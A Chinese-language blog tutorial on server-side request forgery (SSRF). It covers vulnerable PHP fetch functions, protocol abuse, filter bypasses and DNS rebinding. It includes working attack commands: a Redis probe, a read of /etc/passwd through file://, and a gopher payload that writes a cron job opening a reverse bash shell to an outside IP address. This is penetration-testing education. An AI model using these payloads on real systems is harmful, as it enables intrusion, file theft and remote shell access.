







什么是SSRF?
服务器端请求伪造(SSRF:Server-Side Request Forgery)是一个 Web 安全漏洞,指攻击者诱导服务器将 HTTP 请求发送到攻击者选择的一个目标上。一般情况下,SSRF攻击的目标是从外网无法访问的内部系统。
例如:通过127.0.0.1就能访问本机,192.168.*.*就能访问内网C段
SSRF影响即危害:
1:内外网的端口和服务扫描
2:主机本地敏感数据的读取(利用file、gopher、dict协议读取本地文件、执行命令等)
3: DOS攻击(请求大文件,始终保持连接Keep-Alive Always)
4:攻击内网的web应用,例如直接SQL注入、XSS攻击等(mysql默认不允许外部访问,但对于本地没有防护)SSRF相关函数和协议:
函数
file_get_contents()、fsockopen()、curl_exec()、fopen()、readfile()等函数使用不当会造成SSRF漏洞。
注意事项:
1. 一般情况下PHP不会开启fopen的gopher wrapper
2. file_get_contents的gopher协议不能URL编码
3. file_get_contents关于Gopher的302跳转会出现bug,导致利用失败
4. curl/libcurl 7.43 上gopher协议存在bug(%00截断) 经测试7.49 可用
5. curl_exec() //默认不跟踪跳转,
6. file_get_contents() // file_get_contents支持php://input协议
file_get_contents()
file_get_content函数从用户指定的url获取内容,然后指定一个文件名进行保存,并展示给用户。
<?php
$url = $_GET['url'];;
echo file_get_contents($url);
?>fsockopen()
fsockopen函数实现对用户指定url数据的获取,该函数使用socket(端口)跟服务器建立tcp连接,传输数据。变量host为主机名,port为端口,errstr表示错误信息将以字符串的信息返回,30为时限
<?php
function GetFile($host,$port,$link) {
$fp = fsockopen($host, intval($port), $errno, $errstr, 30);
if (!$fp) {
echo "$errstr (error number $errno) \n";
} else {
$out = "GET $link HTTP/1.1\r\n";
$out .= "Host: $host\r\n";
$out .= "Connection: Close\r\n\r\n";
$out .= "\r\n";
fwrite($fp, $out);
$contents='';
while (!feof($fp)) {
$contents.= fgets($fp, 1024);
}
fclose($fp);
return $contents;
}
}
?>
curl_exec()
curl_exec函数用于执行指定的cURL会话
<?php
if (isset($_POST['url'])){
$link = $_POST['url'];
$curlobj = curl_init();// 创建新的 cURL 资源
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1);// 设置 URL 和相应的选项
$result=curl_exec($curlobj);// 抓取 URL 并把它传递给浏览器
curl_close($curlobj);// 关闭 cURL 资源,并且释放系统资源
$filename = './curled/'.rand().'.txt';
file_put_contents($filename, $result);
echo $result;
}
?>协议
(1)file: 在有回显的情况下,利用 file 协议可以读取任意内容
(2)dict:泄露安装软件版本信息,查看端口,操作内网redis服务等
(3)gopher:gopher支持发出GET、POST请求:可以先截获get请求包和post请求包,再构造成符合gopher协议的请求。gopher协议是ssrf利用中一个最强大的协议(俗称万能协议)。可用于反弹shell
(4)http/s:探测内网主机存活还有sftp://、ldap://、tftp:// 等等
常见的绕过方式:
限制为http://www.xxx.com 域名时(利用@)
可以尝试采用http基本身份认证的方式绕过
如:http://www.aaa.com@www.bbb.com@www.ccc.com,在对@解析域名中,不同的处理函数存在处理差异
在PHP的parse_url中会识别www.ccc.com,而libcurl则识别为www.bbb.com。
限制请求IP不为内网地址
1:采用短网址绕过,比如百度短地址https://dwz.cn/
短链接,短网址在线生成 - 站长工具 (chinaz.com)

原理:短网址背后的原理很简单,其本质就是一个 URL Redirect 转发动作。
2:利用特殊域名
原理是DNS解析。xip.io可以指向任意域名,即
127.0.0.1.xip.io,可解析为127.0.0.1
3:采用进制转换
127.0.0.1八进制:0177.0.0.1。十六进制:0x7f.0.0.1。十进制:2130706433

限制请求只为http协议
利用302跳转
将302跳转页面搭建到vps上
<?php
$schema = $_GET['s'];
$ip = $_GET['i'];
$port = $_GET['p'];
$query = $_GET['q'];
if(empty($port)){
header("Location: $schema://$ip/$query");
} else {
header("Location: $schema://$ip:$port/$query");
}
之后操作
#dict protocol - 探测Redis
dict://127.0.0.1:6379/info
curl -vvv 'http://sec.com:8082/ssrf2.php?url=http://sec.com:8082/302.php?s=dict&i=127.0.0.1&port=6379&query=info'
file protocol - 任意文件读取
curl -vvv 'http://sec.com:8082/ssrf2.php?url=http://sec.com:8082/302.php?s=file&query=/etc/passwd'
#gopher protocol - 一键反弹Bash
注意: gopher跳转的时候转义和`url`入参的方式有些区别
curl -vvv 'http://sec.com:8082/ssrf_only_http_s.php?url=http://sec.com:8082/302.php?s=gopher&i=127.0.0.1&p=6389&query=_*1%0d%0a$8%0d%0aflushall%0d%0a*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$64%0d%0a%0d%0
a%0a%0a*/1%20*%20*%20*%20*%20bash%20-i%20>&%20/dev/tcp/103.21.140.84/6789%200>&1%0a%0a%0a%0a%0a%0d%0a%0d%0a%0d%0a*4%0d
%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3
%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0aquit%0d%0a'
xip.ip
xip.io这是个特别的 域名,是别人搭好的网站,具体信息可以访问来查看,他会把如下的域名解析到特定的地址,其实和dns解析绕过一个道理
http://10.0.0.1.xip.io = 10.0.0.1
www.10.0.0.1.xip.io= 10.0.0.1
http://mysite.10.0.0.1.xip.io = 10.0.0.1
foo.http://bar.10.0.0.1.xip.io = 10.0.0.1
10.0.0.1.xip.name resolves to 10.0.0.1
www.10.0.0.2.xip.name resolves to 10.0.0.2
foo.10.0.0.3.xip.name resolves to 10.0.0.3
bar.baz.10.0.0.4.xip.name resolves to 10.0.0.4利用[::]
可以利用[::]来绕过localhost
http://[::]:80/ >>> http://127.0.0.1
利用句号
127。0。0。1 >>> 127.0.0.1利用Enclosed alphanumerics绕过
ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ >>> http://example.com
List:
① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳ ⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾ ⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇ ⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗ ⒘ ⒙ ⒚ ⒛ ⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰ ⒱ ⒲ ⒳ ⒴ ⒵ Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ ⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴ ⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿DNS重绑定
一般我们输入的URL地址,服务器后端接受后,会进行第一次dns解析,可能是本地的DNS服务器,也有可能是其他区域的服务器,然后获取的ip地址在进行逻辑判断,如果是内网地址则不通过,判断通过后,然后在去请求一次url地址对应的内容,这里是第二次dns解析。

那么问题就来了 ,这第一次和第二次之间的时间差,就能做文章,前提TTL为0,即dns解析记录缓存存活的时间为0,相当于每次解析都要去重新请求dns服务器,无法在本地缓存。

比如在把同一个域名绑定两个不同的地址,也就是两条A记录,去碰这个概率,要的情况是第一次为外网地址,然而TTL为0,第二次请求的时候要为内网地址。
上面这种情况的话,每次解析的结果随机,所以要达到上面这样情况有1/4的机率,是这样算的吧。所以去碰这个概率,碰到了就能成功,但这种方法不稳定。
需要一个更好的方法

所以需要 添加一条A记录和一条NS记录
ns记录表示域名test.bendawang.site这个子域名指定由ns.bendawang.site这个域名服务器来解析,然后a记录表示我的这个ns.bendawang.site的位置在ip地址104.160.43.154上。
这样的话第一解析test.bendawang.site时为ns.bendawang.site这个地址,能通过,
然后第二次解析ns.bendawang.site的时候,就为配置的内网地址了
后序会继续补充......














 901
901











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









